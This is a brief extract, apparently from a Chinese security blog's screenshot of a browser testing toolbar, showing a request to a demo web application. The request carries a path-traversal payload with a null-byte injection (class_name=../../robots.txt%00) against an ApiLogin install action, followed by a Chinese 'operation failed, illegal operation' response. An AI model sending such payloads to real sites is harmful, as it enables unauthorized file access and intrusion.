 Load URL
http://o2odemo.fanwe.net/m.php?m=ApiLogin&a=install&class_name=../../robots.txt%00
Split URL
Execute
Enable Post data
Enable Referrer
操作失败!
非法操作
页面将在3秒后自动跳转，或直接点击 这里 手动跳转
Leavesongs.com - 离别歌